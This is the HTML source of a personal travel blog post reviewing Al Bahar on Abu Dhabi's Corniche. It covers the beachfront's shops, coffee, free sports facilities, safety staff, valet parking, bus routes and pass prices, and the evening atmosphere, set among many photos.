<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDDe07ykPA5SbmiCayPa361CO6P8AJuTkt6tFY9nRMfWbCLDY2h-VuFViW3kg8MGn1jp-crNWJXt5vu9sn_cD_4M6LweG4_u4h-Vnq27j_Sha8qrs6cY7NikqQuViIRI7rHOlVEnHc08E/s1600/IMG_1221.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDDe07ykPA5SbmiCayPa361CO6P8AJuTkt6tFY9nRMfWbCLDY2h-VuFViW3kg8MGn1jp-crNWJXt5vu9sn_cD_4M6LweG4_u4h-Vnq27j_Sha8qrs6cY7NikqQuViIRI7rHOlVEnHc08E/s400/IMG_1221.jpg" width="400" /></a></div>
<br />
<h3 style="text-align: left;">
</h3>
<h3 style="text-align: left;">
Hey Hey Hey! Ceddy Here!</h3>
<br />
I'm back again for another travel review.<br />
This time, I am writing about Al Bahar Corniche,&nbsp; still here in the lovely city of Abu Dhabi.<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
<h3 style="text-align: left;">
Beach Please!</h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3IzJ0IVAyO524Y1n-THG68J22Qcz62MjnAJM5ZAPokkGPs6ghBzf4KvNCrf2-tIKpMpXU7MtvmB6y2T1KXNNqIAu6Bgxn4FTzEVlBwFFn6V4RyJp72pM8D8tNVQ4RAMTxP3p86LaUeTI/s1600/IMG_1236.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="366" data-original-width="1600" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3IzJ0IVAyO524Y1n-THG68J22Qcz62MjnAJM5ZAPokkGPs6ghBzf4KvNCrf2-tIKpMpXU7MtvmB6y2T1KXNNqIAu6Bgxn4FTzEVlBwFFn6V4RyJp72pM8D8tNVQ4RAMTxP3p86LaUeTI/s640/IMG_1236.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIVmnun85XHC8TmQ0kFjcgxk_6IExOevAy2dJNRC6v-rUsC2Ziajga7HCmDeg3GvSoz9JS6yqL8ITyJoeHDcQLjwu5diViuqS7fraIc_4T7EJhXPeUNcIHLbCPPMZqIsz5iLKQOq2vRjw/s1600/IMG_1225.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="1600" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIVmnun85XHC8TmQ0kFjcgxk_6IExOevAy2dJNRC6v-rUsC2Ziajga7HCmDeg3GvSoz9JS6yqL8ITyJoeHDcQLjwu5diViuqS7fraIc_4T7EJhXPeUNcIHLbCPPMZqIsz5iLKQOq2vRjw/s640/IMG_1225.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJMYJND_cipTNcO-mAARqJaCgumegq2yo0VMsljTpi0d32tjUqxjo2Yvtg7L_7P4kJcRcX-Bz4MB7qcrvpsk2yqizkQ8vA3SQl0A8TJXnr1uLn8tE508w3wm1q8K0qSAR9UGdEmGZNG8/s1600/IMG_1175.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="399" data-original-width="1600" height="158" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJMYJND_cipTNcO-mAARqJaCgumegq2yo0VMsljTpi0d32tjUqxjo2Yvtg7L_7P4kJcRcX-Bz4MB7qcrvpsk2yqizkQ8vA3SQl0A8TJXnr1uLn8tE508w3wm1q8K0qSAR9UGdEmGZNG8/s640/IMG_1175.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDKHYTqIEtT49Ivqye19f4SNVwxYyD_qQnsEvuVLS5Vp8BBrnIOq_J5SnBaAIDSbGbFsoiWMtc7xIJu-hqSo5TvsvTkcbx_UX8jiZVT6STtnLkOOkQN-_LEv2ZNWIBMIRGUwA4PdCGYbg/s1600/IMG_1237.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="365" data-original-width="1600" height="144" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDKHYTqIEtT49Ivqye19f4SNVwxYyD_qQnsEvuVLS5Vp8BBrnIOq_J5SnBaAIDSbGbFsoiWMtc7xIJu-hqSo5TvsvTkcbx_UX8jiZVT6STtnLkOOkQN-_LEv2ZNWIBMIRGUwA4PdCGYbg/s640/IMG_1237.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
Al
 Bahar is a beautiful beachfront overlooking the Arabian Gulf and Marina
 Mall. This was open in public, last first quarter of 2018. <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
Every
 time I hang out on this place, I always by a coffee at Tim Hortons 
(yey! my favorite double-double coffee!) speaking of coffee, there's a 
lot of retail shops and food stall here in a stylish "unit".<br />
<br />
Some
 of the retail shops are selling souvenirs like keychains and t-shirts 
even a nutrition shop that sells whey protein is available ('cause there
 is an outdoor gym here folks). <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcBW4pMyzKJ1sFp5ZPZ5LAbCBcSgQbsyMdrXd8xGFwYZKBssSpYVnuFJUElNgBAqLCVZb_1UpYCbjvmiQqWzRrMmbRQW_Ghdm3q1IOzWHBkH36qg-wLoYOGk6C1W_HNHVi64b4PSpwYP0/s1600/IMG_1205.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcBW4pMyzKJ1sFp5ZPZ5LAbCBcSgQbsyMdrXd8xGFwYZKBssSpYVnuFJUElNgBAqLCVZb_1UpYCbjvmiQqWzRrMmbRQW_Ghdm3q1IOzWHBkH36qg-wLoYOGk6C1W_HNHVi64b4PSpwYP0/s400/IMG_1205.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1FVlc4-oWbdpqZ6dak1FNtvOVzghzLit3qmyspEWooZTSEaWDj8OrcGqJKoEEUBc_cC1lSXDFbK3fTISFRJtfiSCRZGHzQaa9p6mAMO3uLZDD4NSs4QuuuCUB_8L-_0fdM4CqsCb8JOQ/s1600/IMG_1206.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1FVlc4-oWbdpqZ6dak1FNtvOVzghzLit3qmyspEWooZTSEaWDj8OrcGqJKoEEUBc_cC1lSXDFbK3fTISFRJtfiSCRZGHzQaa9p6mAMO3uLZDD4NSs4QuuuCUB_8L-_0fdM4CqsCb8JOQ/s400/IMG_1206.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHgDMNtyK6R7kd_Rn_Prfkj9Dy4PYIKAxZ5qM5PaitCs2GmtZu-cdnsM-vB_GROTRwCDulbGWjDfQOi7Vd48nBQS8RblmikNGgyusIwj0RktlyqhOHC5hDzl6uCWdHVQTZELB30n87e64/s1600/IMG_1207.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHgDMNtyK6R7kd_Rn_Prfkj9Dy4PYIKAxZ5qM5PaitCs2GmtZu-cdnsM-vB_GROTRwCDulbGWjDfQOi7Vd48nBQS8RblmikNGgyusIwj0RktlyqhOHC5hDzl6uCWdHVQTZELB30n87e64/s400/IMG_1207.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8qRQoNK69vZUemOsSnNBh_Q8n0dfa5cvgAM_gHo8XQWOtRL1N7ivBzSCc9kaF8Py6RQxu3IMZhmKwX01fQll730zjbMoJGhnhBiM7RjqMB-ysy2XO1ENRY2zTpqLfO5CKIE4Yd2X-Nq0/s1600/IMG_1208.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8qRQoNK69vZUemOsSnNBh_Q8n0dfa5cvgAM_gHo8XQWOtRL1N7ivBzSCc9kaF8Py6RQxu3IMZhmKwX01fQll730zjbMoJGhnhBiM7RjqMB-ysy2XO1ENRY2zTpqLfO5CKIE4Yd2X-Nq0/s400/IMG_1208.jpg" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-ByLsZ0RmdNLRkHbgA-5-jSohBy3cwWIYp2vassnTFwA6tgNi63WLqh8hD41dbN1mutGiY9NyNgSIkhihA58INc99j7mFGODylppFLOe668Y4KR1qZFHAiBc9Ly51dEeXOjhBIc1xW0o/s1600/IMG_1209.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-ByLsZ0RmdNLRkHbgA-5-jSohBy3cwWIYp2vassnTFwA6tgNi63WLqh8hD41dbN1mutGiY9NyNgSIkhihA58INc99j7mFGODylppFLOe668Y4KR1qZFHAiBc9Ly51dEeXOjhBIc1xW0o/s400/IMG_1209.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDiCEQzef-G6nbWBVaKZtuOtRb10NSipjEZBWVl4MrsIWtPgzjPt30I3N4dr-apV61znfdEnbRUxqzHezLZEc2RVq1NkgKhHwbNEQmD8meWj-9AnqNjA_V2RnGl0IJmGmm8r0jYNV04Iw/s1600/IMG_1226.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDiCEQzef-G6nbWBVaKZtuOtRb10NSipjEZBWVl4MrsIWtPgzjPt30I3N4dr-apV61znfdEnbRUxqzHezLZEc2RVq1NkgKhHwbNEQmD8meWj-9AnqNjA_V2RnGl0IJmGmm8r0jYNV04Iw/s400/IMG_1226.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIpVMiYWg3mplHdfjS-pZ0WnKynImvexlIs-yiDDSwJIQJeghe5TDRSrPPUGjiY2bpK84c70dRzRDRASE2NnZ54pCUBLXX-EHsMkmJJ4CesfpDLxaXqYKXXznpMNexgsQ9If6raD9r9qo/s1600/IMG_1220.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIpVMiYWg3mplHdfjS-pZ0WnKynImvexlIs-yiDDSwJIQJeghe5TDRSrPPUGjiY2bpK84c70dRzRDRASE2NnZ54pCUBLXX-EHsMkmJJ4CesfpDLxaXqYKXXznpMNexgsQ9If6raD9r9qo/s400/IMG_1220.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOKXzbmYDG3Qoy_etxgcUJ5jpZyU0SbklaBZTVhfTA-gBVcMLjsOjGKX1NIwYsigDTs_UTloCpXZLVP147V_NP5ymGmcFzDZFPAfhmgB-M1w4aNwDjXtJYnn75rSO8VmCSMISc9ZrHLQ/s1600/IMG_1200.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOKXzbmYDG3Qoy_etxgcUJ5jpZyU0SbklaBZTVhfTA-gBVcMLjsOjGKX1NIwYsigDTs_UTloCpXZLVP147V_NP5ymGmcFzDZFPAfhmgB-M1w4aNwDjXtJYnn75rSO8VmCSMISc9ZrHLQ/s400/IMG_1200.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPMQV0WjZ82DSKF3aZEw6zxib0IpleeYVHPQbntDm14rdP41UGwjHDDGEjTYQzvOqNh4uBjNTtwN5bC3oiv4OB7n_gih9_cv05lFpr8MCJuqQmvTkhDtkDmqnXJUDYxZkHsabTNXT7mwQ/s1600/IMG_1194.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPMQV0WjZ82DSKF3aZEw6zxib0IpleeYVHPQbntDm14rdP41UGwjHDDGEjTYQzvOqNh4uBjNTtwN5bC3oiv4OB7n_gih9_cv05lFpr8MCJuqQmvTkhDtkDmqnXJUDYxZkHsabTNXT7mwQ/s400/IMG_1194.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVoq3pyGLH0bGkczrD7uWaVSjlXUxqNvdMqZdzrAxWv777e9Jcn_mtYDT6IB-0n_C3bk3zV2Eq_CKqN7xSHgXBFQwOtWPFDGDUAEboB2w5Hlihe-VDptcMYzS-NfyQknA2BVkdPXnc49Q/s1600/IMG_1192.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVoq3pyGLH0bGkczrD7uWaVSjlXUxqNvdMqZdzrAxWv777e9Jcn_mtYDT6IB-0n_C3bk3zV2Eq_CKqN7xSHgXBFQwOtWPFDGDUAEboB2w5Hlihe-VDptcMYzS-NfyQknA2BVkdPXnc49Q/s400/IMG_1192.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKshgmc8Qq8tMTaW2oywxlAaecicsH4rTFM6oVnvdSpxy_DqykHciIvqTULMmLV9lTcWf3mVMkHrnYF_Oqh0Wr5RMboRjzKEQzMEGnu6bslMNRXnFO5ma3xgKjIx-1Xp8Y1Bm3IxMA6j8/s1600/IMG_1193.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKshgmc8Qq8tMTaW2oywxlAaecicsH4rTFM6oVnvdSpxy_DqykHciIvqTULMmLV9lTcWf3mVMkHrnYF_Oqh0Wr5RMboRjzKEQzMEGnu6bslMNRXnFO5ma3xgKjIx-1Xp8Y1Bm3IxMA6j8/s400/IMG_1193.jpg" width="400" /></a></div>
<br />
<br />
<h3 style="text-align: left;">
They have a Happy Pill... I got a Happy Place 😀 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></h3>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5m4Z2kpEpifaR6SDg9_HwVEd58CuIbO8JG8mYlx6v10tAAbHm0QZ_-wX0vPf75XNjq6hk0j0GVBW4Q-aeET2k0Am79M2-fxLhWLXx7Ma388q0THjhcFd00PhArEZO-l_kqaDlwIUIIls/s1600/IMG_1247.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="931" data-original-width="1600" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5m4Z2kpEpifaR6SDg9_HwVEd58CuIbO8JG8mYlx6v10tAAbHm0QZ_-wX0vPf75XNjq6hk0j0GVBW4Q-aeET2k0Am79M2-fxLhWLXx7Ma388q0THjhcFd00PhArEZO-l_kqaDlwIUIIls/s320/IMG_1247.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFEVU5XuVswgEF6BbcvyPDU7h1JMWo1DakVvPcoomHG8_DPDaBtHw6XD_iXWEYBZN5GEcpfNdCCaj0uR2Z4cBim-nw1_fqmEoxecOyLP5qy-kgJ-JBdeKjCNP7xw267yoG1JSSXt4mX0A/s1600/IMG_1250.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="846" data-original-width="1600" height="169" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFEVU5XuVswgEF6BbcvyPDU7h1JMWo1DakVvPcoomHG8_DPDaBtHw6XD_iXWEYBZN5GEcpfNdCCaj0uR2Z4cBim-nw1_fqmEoxecOyLP5qy-kgJ-JBdeKjCNP7xw267yoG1JSSXt4mX0A/s320/IMG_1250.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-9n_Lpy7xAPV1OLnL4P_rfDBMouWheY_oPqpU5PExXbsuETXZVsHsAtIKkEx3KEs09Y9zuQ-1_FgiPeTNVHgOFmXOwzpIF9XwcOGCIXeoXsPxnwA_-Ow3gxK8IR7NCb-4W8GkN8GnUA/s1600/IMG_1248.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="808" data-original-width="1600" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-9n_Lpy7xAPV1OLnL4P_rfDBMouWheY_oPqpU5PExXbsuETXZVsHsAtIKkEx3KEs09Y9zuQ-1_FgiPeTNVHgOFmXOwzpIF9XwcOGCIXeoXsPxnwA_-Ow3gxK8IR7NCb-4W8GkN8GnUA/s320/IMG_1248.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgF8oyW53Mqlj3-xgOExPQ47Zg6KdBxKsLcsdvnVzMBZyMdqG6EUohLTvUFIQ8Kv0wKT31Xjok0nsz4iQDaT70gwi-6YX1QRzIOJe0ipy0T9jFzdQmYrQ5B7x-WozWii72_Dg2eeHHhSo/s1600/IMG_1249.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="911" data-original-width="1600" height="182" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgF8oyW53Mqlj3-xgOExPQ47Zg6KdBxKsLcsdvnVzMBZyMdqG6EUohLTvUFIQ8Kv0wKT31Xjok0nsz4iQDaT70gwi-6YX1QRzIOJe0ipy0T9jFzdQmYrQ5B7x-WozWii72_Dg2eeHHhSo/s320/IMG_1249.jpg" width="320" /></a></div>
<div>
<br /></div>
<br />
I
 call it my "Happy Place". This is where I write content, It's very 
peaceful and very relaxing.&nbsp; I can focus and think of any ideas as I am 
free from distractions.&nbsp; <br />
<br />
Events like concerts usually 
held on this area as the beachfront has a coverage of 80,000 sqm mixed 
used of 48 retail shops and dining.&nbsp; Pretty wide area right?<br />
<br />
<h3 style="text-align: left;">
What's on Al Bahar?</h3>
<br />
The developer of Al Bahar created a
 variety of sports facilities on the beachfront. Volleyball and 
basketball courts, outdoor gym and football pitches and it is free to 
use for everyone.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl55aQCLXJioVNEKpzV02oZGKIkzaiSn-DL9dfoGg3Hd6m89UhRScC9B3hkrenm3U2ktT32Qb5hCvskZnbPr3YH1rTBxTcNXkZRq2F4C-dnZmRhSZNZDuK-_FTe6HGfnGUvfw4hUm1GEc/s1600/IMG_1203.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1201" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl55aQCLXJioVNEKpzV02oZGKIkzaiSn-DL9dfoGg3Hd6m89UhRScC9B3hkrenm3U2ktT32Qb5hCvskZnbPr3YH1rTBxTcNXkZRq2F4C-dnZmRhSZNZDuK-_FTe6HGfnGUvfw4hUm1GEc/s400/IMG_1203.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQfzgtLsMuYFD3rGcfmMArTecj7bQqMetSPTwoaBMngOVj_FkYrHxSq1zcRBXs5jUY33rheNRsyJ3SQYJk6zgVzZlPcoZer_kaE501WaMAhJTvq4F8WFHooy7T5Ljuom7Zqzty5oz5dic/s1600/IMG_1198.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQfzgtLsMuYFD3rGcfmMArTecj7bQqMetSPTwoaBMngOVj_FkYrHxSq1zcRBXs5jUY33rheNRsyJ3SQYJk6zgVzZlPcoZer_kaE501WaMAhJTvq4F8WFHooy7T5Ljuom7Zqzty5oz5dic/s400/IMG_1198.jpg" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL8fRx0YdLN2E5YxaRZXrEPUwd3u7fesvvHWl0pVI63o000C1QOtiu83m4s57aDVVZhDeaO25AyzEp1dYGFOaHGbrd3HZUgDm2cLgGUcaDAgh_CNpacO4R9G6da0nW-WGQvGf2UoudOAc/s1600/IMG_1201.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL8fRx0YdLN2E5YxaRZXrEPUwd3u7fesvvHWl0pVI63o000C1QOtiu83m4s57aDVVZhDeaO25AyzEp1dYGFOaHGbrd3HZUgDm2cLgGUcaDAgh_CNpacO4R9G6da0nW-WGQvGf2UoudOAc/s400/IMG_1201.jpg" width="300" /></a></div>
<br />
<br />
<br />
<h3 style="text-align: left;">
Safety and Security</h3>
<br />
Worry-free as lifeguards and security guards monitoring the area. So you worry free on any unforeseen circumstances.<br />
<br />
<h3 style="text-align: left;">
Transportation</h3>
<br />
If you have a car, Al Bahar offers a valet service too.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiHNeDwJ0XE7K6oRvORwxqKcSOCS3vWQKlUKcrwJgtJv-KOvkrqF4AHuoEq6-q9sLnVG3n1l9FFqlcIhkccGv2tnD0WdLCbNPaSeSyQe7mwLJOGJTO1klFpJyrMpbo_C67vklu0TqG4tM/s1600/IMG_1257.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiHNeDwJ0XE7K6oRvORwxqKcSOCS3vWQKlUKcrwJgtJv-KOvkrqF4AHuoEq6-q9sLnVG3n1l9FFqlcIhkccGv2tnD0WdLCbNPaSeSyQe7mwLJOGJTO1klFpJyrMpbo_C67vklu0TqG4tM/s400/IMG_1257.jpg" width="300" /></a></div>
<br />
<br />
Bus
 number 11 and 71 passes by at Al Bahar. If you are a tourist and 
staying for a week in the city. You can buy a weekly pass on the big 
ticket machine which is available on every bus stops. It will cost you 
50 dirhams or if you want a monthly pass, that will cost you 80 dirhams.
 You have the option as well to reload or buy a card at Abu Dhabi bus 
station. Bus card is usable for 5 years.<br />
<br />
If you are not
 into bus commuting, Try to hail a cab. Inform the taxi driver that you 
are going to Al Bahar at Corniche and that's it.<br />
<br />
<h3 style="text-align: left;">
Bright lights | Serene Place</h3>
At night, the pristine beachfront 
turns into a serene place where family and friends gathered together and
 spent some quality time. Lovely lightbulbs are carefully cross hanged 
into each unit. Indoor seating is available if you don't prefer the 
climate outside. Indoor seating comes with a television inside and has a
 second floor<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw5shZfllswssN6JgGrVFyWO663i_F5Q8KSfcz2w251E0IRqQEFYz_SeuHI5eOY0C2k57vgP8GkPkT1HJBh3oQyf8XOKeCwo_G-IcjA3csnZ_FWCDoR0veXszbsh3Sq5IgniVucFdKPHM/s1600/IMG_1254.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw5shZfllswssN6JgGrVFyWO663i_F5Q8KSfcz2w251E0IRqQEFYz_SeuHI5eOY0C2k57vgP8GkPkT1HJBh3oQyf8XOKeCwo_G-IcjA3csnZ_FWCDoR0veXszbsh3Sq5IgniVucFdKPHM/s400/IMG_1254.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgSZRoTc2NfmBGAZwL2qVniItKylstJKkMCPxkAHuaS0tQZtdIKkqEtxSX-IazU-BosQ6P_oHvDSn87vCCv_gH2gAgH5ssbnJEMJnBPMxCtvPPVj8WOdyCCVhL2NcthkPz6RPuElpjIC8/s1600/IMG_1199.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgSZRoTc2NfmBGAZwL2qVniItKylstJKkMCPxkAHuaS0tQZtdIKkqEtxSX-IazU-BosQ6P_oHvDSn87vCCv_gH2gAgH5ssbnJEMJnBPMxCtvPPVj8WOdyCCVhL2NcthkPz6RPuElpjIC8/s400/IMG_1199.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyH1fjamQNYh_44xbSUYYGo9lTlyIF1WLx4qyb8_-u2ciXCPop55GtV4v2aZnYMj-UIprC8l0bX6KCC6HEeDe0eX1wz0Sboxw_K6oi508KEXDKacPtiUerysUtuujKm_pR7HhWlxByL8/s1600/IMG_1253.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyH1fjamQNYh_44xbSUYYGo9lTlyIF1WLx4qyb8_-u2ciXCPop55GtV4v2aZnYMj-UIprC8l0bX6KCC6HEeDe0eX1wz0Sboxw_K6oi508KEXDKacPtiUerysUtuujKm_pR7HhWlxByL8/s400/IMG_1253.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdPadNYWxdyFNKp9V_h68hpNsvCTnYrtDTaX0DSZf6EzKFNbja7iELlzVIFu0-HJo9-OgBi8gsmoKhtWStUp378sUNlDL0jwIXEUX_XWSRM4h0_8RhKdciARQhvBg8niUhbh5CvfmmMOw/s1600/IMG_1251.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdPadNYWxdyFNKp9V_h68hpNsvCTnYrtDTaX0DSZf6EzKFNbja7iELlzVIFu0-HJo9-OgBi8gsmoKhtWStUp378sUNlDL0jwIXEUX_XWSRM4h0_8RhKdciARQhvBg8niUhbh5CvfmmMOw/s400/IMG_1251.jpg" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
